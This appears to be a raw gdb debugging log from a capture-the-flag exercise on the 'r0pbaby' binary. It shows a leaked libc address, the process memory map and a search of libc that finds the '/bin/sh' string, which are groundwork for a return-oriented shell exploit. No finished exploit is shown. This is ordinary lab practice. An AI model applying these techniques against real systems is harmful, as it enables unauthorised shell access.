 : 1
libc.so.6: 0x00007FFFF7FB5500
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: ^C
Program received signal SIGINT, Interrupt.
0x00007ffff7ed8e4e in __GI___libc_read (fd=0, buf=0x5555557572d0, nbytes=1024) at ../sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No existe el fichero o el directorio.
(gdb) info proc map
process 1670
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x555555554000 0x555555556000 0x2000 0x0 /home/kali666/Escritorio/r0pbaby
0x555555755000 0x555555757000 0x2000 0x1000 /home/kali666/Escritorio/r0pbaby
0x555555757000 0x555555778000 0x21000 0x0 [heap]
0x7ffff7de7000 0x7ffff7dea000 0x3000 0x0
0x7ffff7dea000 0x7ffff7e0f000 0x25000 0x0 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7e0f000 0x7ffff7f5a000 0x14b000 0x25000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7f5a000 0x7ffff7fa4000 0x4a000 0x170000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fa4000 0x7ffff7fa5000 0x1000 0x1ba000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fa5000 0x7ffff7fa8000 0x3000 0x1ba000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fa8000 0x7ffff7fab000 0x3000 0x1bd000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fab000 0x7ffff7faf000 0x4000 0x0
0x7ffff7faf000 0x7ffff7fb0000 0x1000 0x0 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb0000 0x7ffff7fb2000 0x2000 0x1000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb2000 0x7ffff7fb3000 0x1000 0x3000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb3000 0x7ffff7fb4000 0x1000 0x3000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb4000 0x7ffff7fb5000 0x1000 0x4000 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
0x7ffff7fb5000 0x7ffff7fb7000 0x2000 0x0
0x7ffff7fcc000 0x7ffff7fd0000 0x4000 0x0 [vvar]
0x7ffff7fd0000 0x7ffff7fd2000 0x2000 0x0 [vdso]
0x7ffff7fd2000 0x7ffff7fd3000 0x1000 0x0 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7fd3000 0x7ffff7ff3000 0x20000 0x1000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ff3000 0x7ffff7ffb000 0x8000 0x21000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffc000 0x7ffff7ffd000 0x1000 0x29000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffd000 0x7ffff7ffe000 0x1000 0x2a000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffe000 0x7ffff7fff000 0x1000 0x0
0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack]
(gdb) x/8xb 0x7ffff7dea000
0x7ffff7dea000: 0x7f 0x45 0x4c 0x46 0x02 0x01 0x01 0x03
(gdb) find /b 0x7ffff7dea000,0x7ffff7fab000, '/','b','i','n','/','s','h'
0x7ffff7f74143
1 pattern found.
(gdb) x/s 0x7ffff7f74143
0x7ffff7f74143: "/bin/sh"
(gdb)
Archivo Editar
Puntero: 0x7fff